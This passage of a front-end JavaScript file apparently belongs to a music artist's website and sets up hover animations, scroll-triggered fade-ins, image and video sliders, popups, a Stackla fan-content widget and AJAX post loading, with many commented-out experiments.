        // .staggerFromTo($ctas, 1, {opacity:0, x:'+=2px'}, {opacity:1, x:'-=2px'}, 0.5)
        // .fromTo($intropara, 1, {opacity:0, x:'+=2px'}, {opacity:1, x:'-=2px'})
        // .staggerTo($logoall, 2, {opacity:0}, 0.1)
      ;

      // START ANIM ON IMAGE LOAD
      $('body').imagesLoaded( function() {
        // images have loaded
        $tl_pageIntroscene.play(0);
      });

    }







    // TESTING FADE IN UP
    // TweenMax.set($('.js-fadeInElement'), {opacity: 0, y:10});

    // var waypoints = $('.js-fadeInElement').waypoint(function(direction) {
    //   console.log(this.element + ' hit');

    //   TweenMax.staggerTo($('.js-fadeInElement'), 0.8, {opacity: 1, y:0}, 0.1);

    //   this.destroy();

    // }, {
    //   offset: '50%'
    // })





      /**************************************************************/
      /***  HOVER EFFECTS ON ARTICLES                             ***/
      /**************************************************************/

      if (Foundation.MediaQuery.atLeast('large')) {

        $article_links_ODD = $('.article-item:nth-child(odd) a');

        $article_links_ODD.on("mouseenter", function(e){
          console.log('bosh!');
          $whiteBg = $( this ).closest('.article-item').find('.article-item--copy-background');
          $imageBg = $( this ).closest('.article-item').find('.article-item--image');

          TweenMax.to($whiteBg, 1, {x:50});
          TweenMax.to($imageBg, 1, {x:30});

          //- Animate the excerpt in
          $what = $( this );
          $( $what ).find('.hellip').hide();
          $( $what ).find('.more').show();
          $( $what ).find('.more').animate({
            paddingLeft: "5px",
            paddingRight: "5px",
            opacity: 1,
            color: "#4378bc"
          }, 300, function() {
            // Animation complete.
          });
        });

        $article_links_ODD.on("mouseleave", function(e){
          $whiteBg = $( this ).closest('.article-item').find('.article-item--copy-background');
          $imageBg = $( this ).closest('.article-item').find('.article-item--image');

          TweenMax.to($whiteBg, 1, {x:0});
          TweenMax.to($imageBg, 1, {x:0});

          //- Animate the excerpt out
         $what = $( this );
         $( $what ).find('.more').animate({
            paddingLeft: "0px",
            paddingRight: "0px",
            opacity: 0,
          }, 300, function() {
             $( $what ).find('.hellip').fadeIn(300);
             $( $what ).find('.more').hide();
          });
        });


        $article_links_EVEN = $('.article-item:nth-child(even) a');

        $article_links_EVEN.on("mouseenter", function(e){
          console.log('bosh');
          $whiteBg = $( this ).closest('.article-item').find('.article-item--copy-background');
          $imageBg = $( this ).closest('.article-item').find('.article-item--image');

          TweenMax.to($whiteBg, 1, {x:-50});
          TweenMax.to($imageBg, 1, {x:-30});

          //- Animate the excerpt in
          $what = $( this );
          $( $what ).find('.hellip').hide();
          $( $what ).find('.more').show();
          $( $what ).find('.more').animate({
            paddingLeft: "5px",
            paddingRight: "5px",
            opacity: 1,
            color: "#4378bc"
          }, 300, function() {
            // Animation complete.
          });
        });

        $article_links_EVEN.on("mouseleave", function(e){
          $whiteBg = $( this ).closest('.article-item').find('.article-item--copy-background');
          $imageBg = $( this ).closest('.article-item').find('.article-item--image');

          TweenMax.to($whiteBg, 1, {x:0});
          TweenMax.to($imageBg, 1, {x:0});
           //- Animate the excerpt out
         $what = $( this );
         $( $what ).find('.more').animate({
            paddingLeft: "0px",
            paddingRight: "0px",
            opacity: 0,
          }, 300, function() {
             $( $what ).find('.hellip').fadeIn(300);
             $( $what ).find('.more').hide();
          });
        });

      }




      /**************************************************************/
      /***  HOVER EFFECTS ON VIDEO BLOCK                          ***/
      /**************************************************************/

      if (Foundation.MediaQuery.atLeast('large')) {

        $relatedVideosBlock = $('.related-videos-block--copy a');

        $relatedVideosBlock.on("mouseenter", function(e){
          console.log('bosh');
          $whiteBg = $( this ).closest('.related-videos-block').find('.related-videos-block--copy-background');
          $imageBg = $( this ).closest('.related-videos-block').find('.related-videos-block--image');

          TweenMax.to($whiteBg, 1, {x:50});
          TweenMax.to($imageBg, 1, {x:30});
        });

        $relatedVideosBlock.on("mouseleave", function(e){
          $whiteBg = $( this ).closest('.related-videos-block').find('.related-videos-block--copy-background');
          $imageBg = $( this ).closest('.related-videos-block').find('.related-videos-block--image');

          TweenMax.to($whiteBg, 1, {x:0});
          TweenMax.to($imageBg, 1, {x:0});
        });

      }

      //For Even videos when there are multiple i.e. on Story Pages
      if (Foundation.MediaQuery.atLeast('large')) {

        $relatedVideosBlock = $('.even .related-videos-block--copy a');

        $relatedVideosBlock.on("mouseenter", function(e){
          console.log('bosh');
          $whiteBg = $( this ).closest('.related-videos-block').find('.related-videos-block--copy-background');
          $imageBg = $( this ).closest('.related-videos-block').find('.related-videos-block--image');

          TweenMax.to($whiteBg, 1, {x:-50});
          TweenMax.to($imageBg, 1, {x:-30});
        });

        $relatedVideosBlock.on("mouseleave", function(e){
          $whiteBg = $( this ).closest('.related-videos-block').find('.related-videos-block--copy-background');
          $imageBg = $( this ).closest('.related-videos-block').find('.related-videos-block--image');

          TweenMax.to($whiteBg, 1, {x:0});
          TweenMax.to($imageBg, 1, {x:0});
        });

      }

      /**************************************************************/
      /***  HOVER EFFECTS ON VIDEO BLOCK IN STORY                        ***/
      /**************************************************************/

      if (Foundation.MediaQuery.atLeast('large')) {

        $relatedVideosBlock2 = $('.page-template-page-story .related-videos-block');

        $relatedVideosBlock2.on("mouseenter", function(e){
          console.log('bish');
          $whiteBg = $( this ).closest('.related-videos-block').find('.article-item--copy-background');
          $imageBg = $( this ).closest('.related-videos-block').find('.article-item--image');

          TweenMax.to($whiteBg, 1, {x:50});
          TweenMax.to($imageBg, 1, {x:30});
        });

        $relatedVideosBlock2.on("mouseleave", function(e){
          $whiteBg = $( this ).closest('.related-videos-block').find('.article-item--copy-background');
          $imageBg = $( this ).closest('.related-videos-block').find('.article-item--image');

          TweenMax.to($whiteBg, 1, {x:0});
          TweenMax.to($imageBg, 1, {x:0});
        });

      }

      //For Even videos when there are multiple i.e. on Story Pages
      if (Foundation.MediaQuery.atLeast('large')) {

        $relatedVideosBlock2 = $('.page-template-page-story .related-videos-block');

        $relatedVideosBlock2.on("mouseenter", function(e){
          console.log('bash');
          $whiteBg = $( this ).closest('.related-videos-block.even').find('.article-item--copy-background');
          $imageBg = $( this ).closest('.related-videos-block.even').find('.article-item--image');

          TweenMax.to($whiteBg, 1, {x:-50});
          TweenMax.to($imageBg, 1, {x:-30});
        });

        $relatedVideosBlock2.on("mouseleave", function(e){
          $whiteBg = $( this ).closest('.related-videos-block.even').find('.article-item--copy-background');
          $imageBg = $( this ).closest('.related-videos-block.even').find('.article-item--image');

          TweenMax.to($whiteBg, 1, {x:0});
          TweenMax.to($imageBg, 1, {x:0});
        });

      }




      /**************************************************************/
      /***  ANIM ON TRACKLISTINGS                                 ***/
      /**************************************************************/


      TweenMax.set($('.album-tracklist p'), {opacity: 0, y:30});

      var waypoints = $('.album-tracklist').waypoint(function(direction) {
        // console.log(this.element + ' hit');

        // target the elements in this element
        $thesetracks         = $(this.element).find('p');
        // $thiscircle       = $(this.element).find('.js-thumbnail-circle');
        // $thisimg          = $(this.element).find('.js-thumbnail-img');

        TweenMax.set($thesetracks, {opacity: 0, y:30});

        // console.log($thesetracks);

        TweenMax.staggerTo($thesetracks, 0.8, {opacity: 1, y:0}, 0.1);

        // var $tl_circmaskthumb = new TimelineMax({
        //   // repeat:-1,
        //   // yoyo: true,
        //   // paused: true,
        // });

        // $tl_circmaskthumb
        //   .to($thiscircle,  1.5, {x:'+=100%', ease: Expo.easeOut}, 'show') //scale:1,
        //   .to($thisimg,     1.5, {x:'+=100%', ease: Expo.easeOut}, 'show')
        //   .to($thisrect,    1.5, {x:'+=110%', ease: Expo.easeOut}, 'show')
        // ;

        this.destroy();

      }, {
        offset: '70%'
      })


      /**************************************************************/
      /***  ANIM ON VIDEOS                                        ***/
      /**************************************************************/

      TweenMax.set( $('.video-archive-thumbnail-list .video-item'), {opacity: 0, y:40});

      var waypoints = $('.video-archive-thumbnail-list .video-item').waypoint(function(direction) {

          //console.log(this.element + ' hit');

          TweenMax.to( this.element , 0.8, {opacity: 1, y:0});

          this.destroy();

        }, {

          offset: '75%'
        
        })


      /**************************************************************/
      /***  ANIM ON ALBUMS                                        ***/
      /**************************************************************/

      TweenMax.set( $('.accordion .release-thumb'), {opacity: 0, y:40});

      var waypoints = $('.accordion .release-thumb').waypoint(function(direction) {

          //console.log(this.element + ' hit');

          TweenMax.to( this.element , 0.8, {opacity: 1, y:0});

          this.destroy();

        }, {

          offset: '75%'
        
        })



      /**************************************************************/
      /***  ANIM ON MORE NEWS                                     ***/
      /**************************************************************/

      // TweenMax.set( $('.more-news-area .small-article-item'), {opacity: 0, y:40});

      // var waypoints = $('.more-news-area .small-article-item').waypoint(function(direction) {

      //     //console.log(this.element + ' hit');

      //     TweenMax.to( this.element , 0.8, {opacity: 1, y:0});

      //     this.destroy();

      //   }, {

      //     offset: '75%'
        
      //   })



      /**************************************************************/
      /***  ANIM ON INSTA POSTS                                   ***/
      /**************************************************************/

      TweenMax.set( $('.submit'), {opacity: 0, y:40});

      var waypoints = $('.submit').waypoint(function(direction) {

          //console.log(this.element + ' hit');



          TweenMax.to( this.element , 0.8, {opacity: 1, y:0});

          this.destroy();

        }, {

          offset: '75%'
        
        })


      /**************************************************************/
      /***  ANIM ON HOME NEWS                                     ***/
      /**************************************************************/

      // TweenMax.set( $('.article-item'), {opacity: 0, y:15});

      // var waypoints = $('.article-item').waypoint(function(direction) {

      //     //console.log(this.element + ' hit');

      //     TweenMax.to( this.element , 0.8, {opacity: 1, y:0});

      //     this.destroy();

      //   }, {

      //     offset: '98%'
        
      //   })


      /**************************************************************/
      /***  ANIM ON SINGLE NEWS PAGE - MORE NEWS SECTION          ***/
      /**************************************************************/
      
      // TweenMax.set( $('.single-post--related_posts .small-article-item'), {opacity: 0, y:40});

      // var waypoints = $('.single-post--related_posts .small-article-item').waypoint(function(direction) {

      //     //console.log(this.element + ' hit');



      //     TweenMax.to( this.element , 0.8, {opacity: 1, y:0});

      //     this.destroy();

      //   }, {

      //     offset: '75%'
        
      //   })






      // $('.ha-waypoint').waypoint(function(direction) {
      //   var $el = $(this);
      //   var animClass = $el.data(direction === 'down' ? 'animateDown' : 'animateUp');
      //   $el.find('.waypoint').attr('class', 'waypoint ' + animClass);
      // }, { offset: '70%' });




      /**************************************************************/
      /***  ANIM ON DISCOG                                        ***/
      /**************************************************************/

      // $allReleases = $('body.post-type-archive-tcc_album .release-thumb');

      // TweenMax.set($allReleases, {opacity: 0});


      // var $tl_packshotWaypoints = new TimelineMax({
      //   // repeat:-1,
      //   // yoyo: true,
      //   // paused: true,
      // });

      // var packshotWaypoints = $('body.post-type-archive-tcc_album .main-content').waypoint(function(direction) {
      //   // console.log(this.element + ' hit');

      //   // target the elements in this element
      //   // $thisPack         = $(this.element);
      //   // $thiscircle       = $(this.element).find('.js-thumbnail-circle');
      //   // $thisimg          = $(this.element).find('.js-thumbnail-img');

      //   // TweenMax.set($thisPack, {opacity: 0, y:30});

      //   // console.log($thesetracks);

      //   // TweenMax.to($thisPack, 0.8, {opacity: 1, y:0}, 0.1);

      //   $tl_packshotWaypoints
      //     .staggerTo($allReleases,  0.8, {opacity: 1}, 0.2 )
      //   ;

      //   // var $tl_circmaskthumb = new TimelineMax({
      //   //   // repeat:-1,
      //   //   // yoyo: true,
      //   //   // paused: true,
      //   // });

      //   // $tl_circmaskthumb
      //   //   .to($thiscircle,  1.5, {x:'+=100%', ease: Expo.easeOut}, 'show') //scale:1,
      //   //   .to($thisimg,     1.5, {x:'+=100%', ease: Expo.easeOut}, 'show')
      //   //   .to($thisrect,    1.5, {x:'+=110%', ease: Expo.easeOut}, 'show')
      //   // ;

      //   this.destroy();

      // }, {
      //   offset: '50%'
      // })






    //} //  END WRAPPER OF ALL ANIMATION



   /**************************************************************/
   /***   STORY HERO IMAGES                                    ***/
   /**************************************************************/

   $storyHeroImages = $('#story-hero-images');

   $storyHeroImagessettings = {
     // some settings
     dots: false,
     // arrows: false,
     // infinite: true,
     speed: 500,
     // slidesToShow: 4,
     // slidesToScroll: 1,
     autoplay: false,
     fade: true,
     autoplaySpeed: 3800,
     // vertical: true,
     // verticalSwiping: false,
     // touchMove: false,
     // touchThreshold: true,
     // swipe: false,
     // touchThreshold: 10,
     // draggable: true,
     waitForAnimate: false,
     pauseOnHover: true,
   }

   $storyHeroImages.slick($storyHeroImagessettings);


   // control hero images with hovering...

    $("body.page-template-page-story-parent .story-navigation li a").mouseenter(function(e){
        // e.preventDefault();

        // update highlighted class
        $("body.page-template-page-story-parent .story-navigation li a").removeClass('is-highlighted');
        $(this).addClass('is-highlighted');

        slideIndex = $(this).data('era-num');

        $storyHeroImages.slick('slickGoTo', parseInt(slideIndex), false );

        // kenburns-top

    });

    // kenburns-top
    $storyHeroImages.on('beforeChange', function(event, slick, currentSlide, nextSlide){
      //console.log(nextSlide);
      // $('.story-hero-single-image').removeClass('kenburns-top--slow');
      // $(nextSlide).addClass('kenburns-top--slow');
      
      //$(".story-hero-single-image[data-slick-index='"+nextSlide+"']").addClass('kenburns-top--slow');
    });

    // kenburns-top
    $storyHeroImages.on('afterChange', function(event, slick, currentSlide){
      // console.log(nextSlide);
      // $('.story-hero-single-image').removeClass('kenburns-top--slow');
      
      //$(".story-hero-single-image:not([data-slick-index='"+currentSlide+"'])").removeClass('kenburns-top--slow');
      
      // $(nextSlide).addClass('kenburns-top--slow');
      // $(".story-hero-single-image[data-slick-index='"+nextSlide+"']").addClass('kenburns-top--slow');
    });

    


    // if on story parent page, set first option to be highlighted
    // - maybe make this autoplay after a while?
    if ( Foundation.MediaQuery.atLeast('large') ) {
      if( $('body').hasClass('page-template-page-story-parent') ) {
        $('.story-navigation li:first-child a').addClass('is-highlighted');
      }
    }

    // if on story single page
    // TEMP - FORCING TO PAGE 2 JUST FOR TESTING. Need to rebuild whole story parent / single story - structure and animation 
    if( $('body').hasClass('page-template-page-story') ) {
      slideIndex = $(this).data('era-num');
      $storyHeroImages.slick('slickGoTo', 1, false );
    }



    /**************************************************************/
    /***   PHOTO SLIDER                                         ***/
    /**************************************************************/

    $photoSlider = $('.js-photo-slider');

    $photoSlidersettings = {
      // some settings
      dots: true,
      // arrows: false,
      // infinite: true,
      speed: 1100,
      // slidesToShow: 4,
      // slidesToScroll: 1,
      autoplay: true,
      fade: true,
      autoplaySpeed: 3800,
      // vertical: true,
      // verticalSwiping: false,
      // touchMove: false,
      // touchThreshold: true,
      // swipe: false,
      // touchThreshold: 10,
      // draggable: true,
      // pauseOnHover: false,
    }

    $photoSlider.slick($photoSlidersettings);



    /**************************************************************/
    /***   RELATED VIDEOS SLIDER                                ***/
    /**************************************************************/

    $relatedVideosSlider = $('.js-related-videos-block--wrapper');

    $relatedVideosSlidersettings = {
      // some settings
      dots: false,
      arrows: true,
      // infinite: true,
      speed: 600,
      // slidesToShow: 4,
      // slidesToScroll: 1,
      autoplay: false,
      fade: false,
      // autoplaySpeed: 3800,
      // vertical: true,
      // verticalSwiping: false,
      // touchMove: false,
      // touchThreshold: true,
      // swipe: false,
      // touchThreshold: 10,
      // draggable: true,
      // pauseOnHover: false,
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: true,


     prevArrow:"<img class='a-left control-c prev slick-prev' src='"+adstyles_js_vars.themeurl+"/assets/images/inline-custom-left-arrow.png'>",
     nextArrow:"<img class='a-right control-c next slick-next' src='"+adstyles_js_vars.themeurl+"/assets/images/inline-custom-right-arrow.png'>",

      //arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-custom-arrow mfp-custom-arrow-%dir%"></button>', // markup of an arrow button

      //tPrev: 'Previous (Left arrow key)', // title for left button
      //tNext: 'Next (Right arrow key)', // title for right button
      fade: true,
      asNavFor: '.js-related-videos-thumbnails--wrapper'
    }

    $relatedVideosSlider.slick($relatedVideosSlidersettings);




    $relatedVideosThumbsSlider = $('.js-related-videos-thumbnails--wrapper');

    $relatedVideosThumbsSlidersettings = {
      arrows: true,
      prevArrow:"<img class='a-left control-c prev slick-prev' src='"+adstyles_js_vars.themeurl+"/assets/images/inline-custom-left-arrow.png'>",
      nextArrow:"<img class='a-right control-c next slick-next' src='"+adstyles_js_vars.themeurl+"/assets/images/inline-custom-right-arrow.png'>",
      speed: 600,

      autoplay: false,
      fade: false,
      infinite: true,
      slidesToShow: 3,
      slidesToScroll: 3,
      asNavFor: '.js-related-videos-block--wrapper',
      dots: true,
      centerMode: true,
      focusOnSelect: true,
      responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 3,
              slidesToScroll: 2
            }
          },
          {
            breakpoint: 600,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 2
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1
            }
          }
          // You can unslick at a given breakpoint now by adding:
          // settings: "unslick"
          // instead of a settings object
        ]
    }

    $relatedVideosThumbsSlider.slick($relatedVideosThumbsSlidersettings);



    /**************************************************************/
    /***   VIDEOS LOADING IN POPUP                              ***/
    /**************************************************************/
    


    $('.js-video-in-popup').magnificPopup({

      // adding for animation
      mainClass: 'mfp-fade',

      removalDelay: 500, //delay removal by X to allow out-animation

      type: 'iframe',
      iframe: {
        markup: '<div class="mfp-iframe-scaler">'+
                  '<div class="mfp-close"></div>'+
                  '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                  // '<div id="mfp-video-category" class="mfp-video-category">CATEGORY</div>'+
                  '<div id="mfp-video-title" class="mfp-video-title"></div>'+
                  // '<ul class="video-social-links"><li><a><i class="fa fa-facebook"></i></a></li><li><a><i class="fa fa-twitter"></i></a></li><li><a><i class="fa fa-google-plus"></i></a></li></ul>'+
                '</div>', // HTML markup of popup, `mfp-close` will be replaced by the close button
                
        patterns: {
          youtube: {
            index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).

            id: 'v=', // String that splits URL in a two parts, second part should be %id%
            // Or null - full URL will be returned
            // Or a function that should return %id%, for example:
            // id: function(url) { return 'parsed id'; }

            src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe.
          },
          vimeo: {
            index: 'vimeo.com/',
            id: '/',
            src: '//player.vimeo.com/video/%id%?autoplay=1'
          }

          // you may add here more sources

        },
        srcAction: 'iframe_src', // Templating object key. First part defines CSS selector, second attribute. "iframe_src" means: find "iframe" and set attribute "src".


      },
      callbacks: {
        beforeOpen: function() {
           this.st.mainClass = "mfp-move-horizontal";
        }
      }
    });

    $('.js-video-in-popup').click(function(){
      // pass in title to iFrame
      console.log($(this).data('title'));
      $('#mfp-video-title').html($(this).data('title'));
    })



    /**************************************************************/
    /***   FAN CONTENT LOADING IN POPUP                         ***/
    /**************************************************************/

      // $('.zoom-gallery').magnificPopup({
      //   delegate: 'a',
      //   type: 'image',
      //   closeOnContentClick: false,
      //   closeBtnInside: false,
      //   mainClass: 'mfp-with-zoom mfp-img-mobile',
      //   image: {
      //     verticalFit: true,
      //     titleSrc: function(item) {
      //       return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
      //     }
      //   },
      //   gallery: {
      //     enabled: true
      //   },
      //   zoom: {
      //     enabled: true,
      //     duration: 300, // don't foget to change the duration also in CSS
      //     opener: function(element) {
      //       return element.find('img');
      //     }
      //   }
        
      // });


      /**************************************************************/
      /***   ACF IMAGE GALLERY                                    ***/
      /**************************************************************/

        $('.js-popup-image-gallery').magnificPopup({

          delegate: '.js-image-link',
          type: 'image',
          closeOnContentClick: false,
          closeBtnInside: false,
          mainClass: 'mfp-with-zoom mfp-img-mobile',
          image: {
            verticalFit: true,
            // titleSrc: function(item) {
            //   return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
            // }
            titleSrc: 'title',
            // titleSrc: function(item) {
            //   return item.el.attr('title');
            // },
            markup: '<div class="mfp-figure">'+
                      // '<h1>test</h1>'+
                       '<div class="js-no-smoothstate mfp-close"></div>'+
                       '<div class="mfp-img"></div>'+
                       '<div class="mfp-bottom-bar">'+
                         '<div class="mfp-title"></div>'+
                         '<div class="mfp-counter"></div>'+
                       '</div>'+
                     '</div>',
          },
          gallery: {
            enabled: true,
            navigateByImgClick: true,

              arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-custom-arrow mfp-custom-arrow-%dir%"></button>', // markup of an arrow button

              tPrev: 'Previous (Left arrow key)', // title for left button
              tNext: 'Next (Right arrow key)', // title for right button
              tCounter: '<span class="mfp-counter">%curr% of %total%</span>' // markup of counter
          },
          removalDelay: 500,

          callbacks: {
            beforeOpen: function() {
              // just a hack that adds mfp-anim class to markup 
               this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
               this.st.mainClass = 'mfp-move-horizontal';
            }
          },

          // zoom: {
          //   enabled: true,
          //   duration: 300, // don't foget to change the duration also in CSS
          //   opener: function(element) {
          //     return element.find('img');
          //   }
          // }
          
        });



      

    

    /**************************************************************/
    /***   EXAMPLE FUNCTION                                     ***/
    /**************************************************************/
    
    // example

    if (Foundation.MediaQuery.current != 'small') {
      // do something
    }


    /************************************************************/
    /***          DEV FUNCTIONS                               ***/
    /************************************************************/

    if($disableLoadingOverlay){
      // do something
    }


    // testing

    // $('.menu-icon').click(function(){
    //   console.log('clickded');
    // })

    //- re launch stackla on contribute
    if( $('body').hasClass('page-template-page-stackla') ) {
      console.log('stackla');
      (function (d, id) {
              var t, el = d.scripts[d.scripts.length - 1].previousElementSibling;
              if (el) el.dataset.initTimestamp = (new Date()).getTime();
              if (d.getElementById(id)) return;
              t = d.createElement('script');
              t.src = '//assetscdn.stackla.com/media/js/widget/fluid-embed.js';
              t.id = id;
              (d.getElementsByTagName('head')[0] || d.getElementsByTagName('body')[0]).appendChild(t);
          }(document, 'stackla-widget-js'));
      
      //- give it a few seconds to kick in
      setTimeout(function(){ 
        if ( $( ".stackla-widget iframe" ).length ) {
          console.log('stackla ok!');
        } else{
          console.log('stackla missing!');
          location.reload();
        }
      }, 1000);
    }

    // /**************************************************************/
    // /***   ISOTOPE ON CONTRIBUTE PAGE                           ***/
    // /**************************************************************/

    // $grid.isotope({
    //   itemSelector: '.element-item',
    //   layoutMode: 'fitRows',
    // })

    // // filter fan art
    // $grid.isotope({ filter: '.fan-art' });

    // // filter memorabilia
    // $grid.isotope({ filter: '.memorabilia' });

    // // filter .metal AND .transition items
    // $grid.isotope({ filter: '.photos' });

    // // filter .metal AND .transition items
    // $grid.isotope({ filter: '.stories' });

    // // show all items
    // $grid.isotope({ filter: '*' });



    // init Isotope
    // with jQuery
    // var $grid = $('.grid').isotope({
    //   itemSelector: '.grid-item',
    //   getSortData: {
    //     name: '.name',
    //     category: '[data-category]'
    //   },
    //   // layout mode options
    //   masonry: {
    //     columnWidth: 200
    //   }
    // });

    // // filter items on button click
    // $('.filter-button-group').on( 'click', 'button', function() {
    //   var filterValue = $(this).attr('data-filter');
    //   $grid.isotope({ filter: filterValue });
    // });


    // $('.filter-button-group').on( 'click', 'button', function() {
    //   console.log ('HELLO')
    // });

    // $('.grid').isotope({
    //   // options
    //   itemSelector: '.grid-item',
    //   layoutMode: 'fitRows'
    // });

    // init Isotope
    /*var $grid = $('.grid').isotope({
      // options
    });
    // filter items on button click
    $('.filter-button-group').on( 'click', 'button', function() {
      var filterValue = $(this).attr('data-filter');
      $grid.isotope({ filter: filterValue });
    });*/



    // /**************************************************************/
    // /***   ISOTOPE IS-CHECKED CLASS FIX                         ***/
    // /**************************************************************/
    /*$(".button.isotope-button").click(function() {
      $(".button.isotope-button").not(this).removeClass("is-checked");
      $(this).toggleClass("is-checked");
    });*/




    // /**************************************************************/
    // /***   LOAD MORE ON SOCIAL POSTS                            ***/
    // /**************************************************************/
    // $(".js-load-more").on("click", function(e) {
    //     e.preventDefault();
    //     var opts = $(this).data();
    //     $.post("/wp-admin/admin-ajax.php", {
    //         action: "load_more",
    //         type: opts.type,
    //         page: opts.page,
    //         per_page: opts.perPage,
    //         s: opts.s
    //     }, function(data) {
    //         var content, post_media;
    //         var image = "";

    //         //console.log (data);

    //         var $related_social = $('.related-social');
    //         data = $.parseJSON(data);
    //         if (data.length < opts.perPage) {
    //             $(".js-load-more").hide();
    //         }
    //         // if ('tcc_news' === opts.type) {
    //         //     $(data).each(function(index, element) {
    //         //         content += ich.news_tpl(element, true);
    //         //     });
    //         //     $content = $(content);
    //         //     SVG.addCrosshairMask($content);
    //         //     $('.news-overview').append($content);
    //         //     $('.news-overview').imagesLoaded(function() {
    //         //         $.publish('related_social.itemsLoaded', $content);
    //         //         smoothShow();
    //         //     });
    //         // } 
    //         // else {

    //           //console.log(opts);

    //             $(data).each(function(index, element) {

    //                 content += ich.social_tpl(element, true);
    //             });
    //             $content = $(content);
    //             //console.log (content);
    //             //SVG.addCrosshairMask($content);
    //             $related_social.append($content).isotope('appended', $content);
    //             // $related_social.imagesLoaded(function() {
    //             //     $related_social.isotope("layout");
    //             //     $.publish('related_social.itemsLoaded', $content);
    //             //     smoothShow();
    //             // });
    //         //}
    //     });
    //     $(this).data("page", opts.page + 1);
    // });




    /**************************************************************/
    /***   story-slider                     ***/
    /**************************************************************/

    // $('.image-gallery').slick({
    //   slidesToShow: 1,
    //   slidesToScroll: 1,
    //   autoplay: true,
    //   fade: true,
    //   autoplaySpeed: 2000,
    //   dots: true,
    //   arrows: true,
    //   pauseOnHover: false,
    //   nextArrow: '<i class="fa fa-angle-right slick-next__custom"></i>',
    //   prevArrow: '<i class="fa fa-angle-left slick-prev__custom"></i>',
    // });

    $('.story-slider').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      fade: true,
      autoplaySpeed: 4000,
      dots: false,
      arrows: false,
      pauseOnHover: false,
    });

    




    /**************************************************************/
    /***   SECOND LOAD MORE ATTEMPT                             ***/
    /**************************************************************/
    var ppp = 4; // Posts per page
    var pageNumber = 1;


    function load_posts(){
      //console.log('LOADED '+pageNumber+' '+ppp);
        pageNumber++;
        var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_post_ajax';

        $.ajax({
            type: "POST",
            dataType: "html",
            url: ajax_posts.ajaxurl,
            data: str,
            success: function(data){

                var $data = $(data);

                if($data.length){
                    $("#more_posts").attr("disabled",false);
                    var $grid = $('.social-grid').isotope({});
                    // append elements to container
                    $grid.append( $data ).isotope( 'appended', $data );

                } else{
                    $("#more_posts").hide();
                }
            },

            error : function(jqXHR, textStatus, errorThrown) {
                $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
            }

        });

        return false;
    }

    $("#more_posts").on("click",function(){ // When btn is pressed.
        $("#more_posts").attr("disabled",true); // Disable the button, temp.
        load_posts();
    });




    /*****************************************************************************************************/
    /***   DEBOUNCE JS - https://davidwalsh.name/javascript-debounce-function                          ***/
    /*****************************************************************************************************/
    // Returns a function, that, as long as it continues to be invoked, will not
    // be triggered. The function will be called after it stops being called for
    // N milliseconds. If `immediate` is passed, trigger the function on the
    // leading edge, instead of the trailing.
    function debounce(func, wait, immediate) {
      var timeout;
      return function() {
        var context = this, args = arguments;
        var later = function() {
          timeout = null;
          if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
      };
    };

    // example..
    // var myEfficientFn = debounce(function() {
    //   // All the taxing stuff you do
    // }, 250);

    // window.addEventListener('resize', myEfficientFn);


    // var onScroll = debounce(function() {
    //   // All the taxing stuff you do
    //   if (document.body.scrollTop != 0){
    //     $('body').addClass('page-is-not-at-top');
    //   } else {
    //     $('body').removeClass('page-is-not-at-top');
    //   }
    // }, 250);

    // window.addEventListener('scroll', onScroll);






    /**************************************************************/
    /***   TESTING - GIVE LOADER CLASSES                                 ***/
    /**************************************************************/

    // $('#transition-wrapper-loader svg rect').addClass('color-change-2x-2');
    // $('#transition-wrapper-loader svg rect').remove();

    // $('#transition-wrapper-loader svg rect#_1').attr("class", "color-change-2x-3");
    // $('#transition-wrapper-loader svg rect#_2').attr("class", "color-change-2x-2");
    // $('#transition-wrapper-loader svg rect#_3').attr("class", "color-change-2x-1");
    // $('#transition-wrapper-loader svg rect#_4').attr("class", "color-change-2x-5");
    // $('#transition-wrapper-loader svg rect#_5').attr("class", "color-change-2x-4");
    // $('#transition-wrapper-loader svg rect#_6').attr("class", "color-change-2x-6");
    // $('#transition-wrapper-loader svg rect#_7').attr("class", "color-change-2x-1");
    // $('#transition-wrapper-loader svg rect#_8').attr("class", "color-change-2x-3");
    // $('#transition-wrapper-loader svg rect#_9').attr("class", "color-change-2x-5");
    // $('#transition-wrapper-loader svg rect#_10').attr("class", "color-change-2x-4");
    // $('#transition-wrapper-loader svg rect#_11').attr("class", "color-change-2x-6");
    // $('#transition-wrapper-loader svg rect#_12').attr("class", "color-change-2x-3");
    // $('#transition-wrapper-loader svg rect#_13').attr("class", "color-change-2x-5");
    // $('#transition-wrapper-loader svg rect#_14').attr("class", "color-change-2x-2");
    // $('#transition-wrapper-loader svg rect#_15').attr("class", "color-change-2x-3");
    // $('#transition-wrapper-loader svg rect#_16').attr("class", "color-change-2x-1");
    // $('#transition-wrapper-loader svg rect#_17').attr("class", "color-change-2x-5");
    // $('#transition-wrapper-loader svg rect#_18').attr("class", "color-change-2x-6");
    // $('#transition-wrapper-loader svg rect#_19').attr("class", "color-change-2x-4");
    // $('#transition-wrapper-loader svg rect#_20').attr("class", "color-change-2x-2");
    // $('#transition-wrapper-loader svg rect#_21').attr("class", "color-change-2x-3");
    // $('#transition-wrapper-loader svg rect#_22').attr("class", "color-change-2x-5");
    // $('#transition-wrapper-loader svg rect#_23').attr("class", "color-change-2x-2");
    // $('#transition-wrapper-loader svg rect#_24').attr("class", "color-change-2x-6");
